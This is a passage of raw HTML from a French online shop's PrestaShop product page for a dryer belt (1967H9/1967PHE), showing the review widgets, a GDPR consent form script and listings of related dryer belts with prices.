          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/accessoire-lavage/68-kit-de-superposition-universel-wpro-sks101.html" itemprop="url" content="https://top-pieces-electromenager.com/accessoire-lavage/68-kit-de-superposition-universel-wpro-sks101.html">Kit de superposition...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">59,90 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="59.9" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="68" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

              
                      </div>
        </section>
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Désolé, votre avis ne peut pas être envoyé.';
  var productCommentAbuseReportErrorMessage = 'Désolé, votre rapport d\'abus ne peut pas être envoyé.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Commentaires (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      Aucun avis n'a été publié pour le moment.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://top-pieces-electromenager.com/module/productcomments/ListComments?id_product=182"
  data-update-comment-usefulness-url="https://top-pieces-electromenager.com/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://top-pieces-electromenager.com/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Par @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Votre avis ne peut pas être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Signaler le commentaire
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Êtes-vous certain de vouloir signaler ce commentaire ?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Non
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Oui
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Signalement envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Votre signalement a bien été soumis et sera examiné par un modérateur.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Votre signalement ne peut pas être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Désolé, votre avis ne peut être posté.';
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Donnez votre avis</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://top-pieces-electromenager.com/module/productcomments/PostComment?id_product=182" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://top-pieces-electromenager.com/584-medium_default/1967h9-courroie-seche-linge-1967phe.jpg" alt="Courroie sèche-linge 1967H9, 1967PHE" title="Courroie sèche-linge 1967H9, 1967PHE" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">1967H9, courroie Sèche-linge 1967PHE</p>
              
                <div itemprop="description"><h2><span style="color:#218e53;">Courroie pour sèche-linge 1967H9, 1967PHE</span></h2>
<p></p>
<p><span style="color:#218e53;"><strong style="color:#000000;"><span style="color:#218e53;">Marque :  Altus, Aya, Beko, Bluesky, Coldis, Continental Edinson, Domeos, Essentiel B, Fagor, Far, Friac, Haier, Listo. </span></strong></span></p>
<p></p>
<p>Les points forts :   </p>
<ul><li>Universel.</li>
<li>Fabrication Hutchinson</li>
</ul></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Avis<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_10">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_10" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_10">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte les conditions générales et la politique de confidentialité</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://top-pieces-electromenager.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "a015f23c908c775ae4822bf08e709fbb4c7850d8";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "10";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Champs requis</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Annuler
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Envoyer
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Avis envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Votre avis ne peut être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2>Les clients qui ont acheté ce produit ont également acheté...</h2>
  <div class="products" itemscope itemtype="http://schema.org/ItemList">
            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="171" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/courroie-seche-linge/171-1930h6-courroie-seche-linge-6ph1930.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/558-home_default/1930h6-courroie-seche-linge-6ph1930.jpg"
              alt="Courroie sèche-linge 1930H6, 1930PH"
              data-full-size-image-url="https://top-pieces-electromenager.com/558-large_default/1930h6-courroie-seche-linge-6ph1930.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/courroie-seche-linge/171-1930h6-courroie-seche-linge-6ph1930.html" itemprop="url" content="https://top-pieces-electromenager.com/courroie-seche-linge/171-1930h6-courroie-seche-linge-6ph1930.html">1930H6, courroie...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">4,60 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="4.6" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="171" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

    </div></section>
<section class="featured-products clearfix mt-3">
  <h2>
          8 autres produits dans la même catégorie :
      </h2>
  <div class="products" itemscope itemtype="http://schema.org/ItemList">
            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="362" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/courroie-seche-linge/362-7ph2012-courroie-seche-linge-sh200-42164399-42232588.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/1105-home_default/7ph2012-courroie-seche-linge-sh200-42164399-42232588.jpg"
              alt="7PH2012, courroie sèche linge 42232588, SH200"
              data-full-size-image-url="https://top-pieces-electromenager.com/1105-large_default/7ph2012-courroie-seche-linge-sh200-42164399-42232588.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/courroie-seche-linge/362-7ph2012-courroie-seche-linge-sh200-42164399-42232588.html" itemprop="url" content="https://top-pieces-electromenager.com/courroie-seche-linge/362-7ph2012-courroie-seche-linge-sh200-42164399-42232588.html">7PH2012, courroie...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">10,50 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="10.5" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="362" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="177" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/courroie-seche-linge/177-278h4-courroie-turbine-seche-linge-278h.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/570-home_default/278h4-courroie-turbine-seche-linge-278h.jpg"
              alt="Courroie sèche-linge 278H"
              data-full-size-image-url="https://top-pieces-electromenager.com/570-large_default/278h4-courroie-turbine-seche-linge-278h.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/courroie-seche-linge/177-278h4-courroie-turbine-seche-linge-278h.html" itemprop="url" content="https://top-pieces-electromenager.com/courroie-seche-linge/177-278h4-courroie-turbine-seche-linge-278h.html">278H4, courroie turbine...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">3,70 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="3.7" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="177" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="418" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/courroie-seche-linge/418-1950h-courroie-seche-linge-1950h7-1950h6.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/1241-home_default/1950h-courroie-seche-linge-1950h7-1950h6.jpg"
              alt="Courroie sèche-linge 1950H"
              data-full-size-image-url="https://top-pieces-electromenager.com/1241-large_default/1950h-courroie-seche-linge-1950h7-1950h6.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/courroie-seche-linge/418-1950h-courroie-seche-linge-1950h7-1950h6.html" itemprop="url" content="https://top-pieces-electromenager.com/courroie-seche-linge/418-1950h-courroie-seche-linge-1950h7-1950h6.html">1950H, Courroie sèche-linge...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">9,90 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="9.9" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="418" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="3" />  <article class="product-miniature js-product-miniature" data-id-product="185" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/courroie-seche-linge/185-1991h6-courroie-seche-linge-indesit-1991h6-1991h8-c00116538.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/590-home_default/1991h6-courroie-seche-linge-indesit-1991h6-1991h8-c00116538.jpg"
              alt="Courroie sèche-linge 1991H6, 1991H8, C00116538"
              data-full-size-image-url="https://top-pieces-electromenager.com/590-large_default/1991h6-courroie-seche-linge-indesit-1991h6-1991h8-c00116538.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/courroie-seche-linge/185-1991h6-courroie-seche-linge-indesit-1991h6-1991h8-c00116538.html" itemprop="url" content="https://top-pieces-electromenager.com/courroie-seche-linge/185-1991h6-courroie-seche-linge-indesit-1991h6-1991h8-c00116538.html">1991H6, courroie...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">6,90 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="6.9" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="185" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="4" />  <article class="product-miniature js-product-miniature" data-id-product="183" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/courroie-seche-linge/183-1971h7-courroie-seche-linge-1971ph.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/586-home_default/1971h7-courroie-seche-linge-1971ph.jpg"
              alt="Courroie sèche-linge 1971H7, 1971PH"
              data-full-size-image-url="https://top-pieces-electromenager.com/586-large_default/1971h7-courroie-seche-linge-1971ph.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/courroie-seche-linge/183-1971h7-courroie-seche-linge-1971ph.html" itemprop="url" content="https://top-pieces-electromenager.com/courroie-seche-linge/183-1971h7-courroie-seche-linge-1971ph.html">1971H7, courroie...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">6,10 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="6.1" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="183" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="5" />  <article class="product-miniature js-product-miniature" data-id-product="170" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/courroie-seche-linge/170-1951h7-courroie-seche-linge-7ph1951.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/556-home_default/1951h7-courroie-seche-linge-7ph1951.jpg"
              alt="Courroie sèche-linge 7PH1951, 1951H7"
              data-full-size-image-url="https://top-pieces-electromenager.com/556-large_default/1951h7-courroie-seche-linge-7ph1951.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/courroie-seche-linge/170-1951h7-courroie-seche-linge-7ph1951.html" itemprop="url" content="https://top-pieces-electromenager.com/courroie-seche-linge/170-1951h7-courroie-seche-linge-7ph1951.html">1951H7, courroie...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">4,80 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="4.8" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="170" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="6" />  <article class="product-miniature js-product-miniature" data-id-product="172" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/courroie-seche-linge/172-1965h8-courroie-seche-linge-8ph1965.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/560-home_default/1965h8-courroie-seche-linge-8ph1965.jpg"
              alt="Courroie sèche-linge 1965h8, 8PH1965"
              data-full-size-image-url="https://top-pieces-electromenager.com/560-large_default/1965h8-courroie-seche-linge-8ph1965.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/courroie-seche-linge/172-1965h8-courroie-seche-linge-8ph1965.html" itemprop="url" content="https://top-pieces-electromenager.com/courroie-seche-linge/172-1965h8-courroie-seche-linge-8ph1965.html">1965H8, courroie...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">9,72 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="9.72" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="172" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="7" />  <article class="product-miniature js-product-miniature" data-id-product="387" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/courroie-seche-linge/387-courroie-seche-linge-whirlpool-461970110511-7ph2010.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/1167-home_default/courroie-seche-linge-whirlpool-461970110511-7ph2010.jpg"
              alt="Courroie sèche-linge Whirlpool 461970110511"
              data-full-size-image-url="https://top-pieces-electromenager.com/1167-large_default/courroie-seche-linge-whirlpool-461970110511-7ph2010.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/courroie-seche-linge/387-courroie-seche-linge-whirlpool-461970110511-7ph2010.html" itemprop="url" content="https://top-pieces-electromenager.com/courroie-seche-linge/387-courroie-seche-linge-whirlpool-461970110511-7ph2010.html">Courroie sèche-linge...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">5,80 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
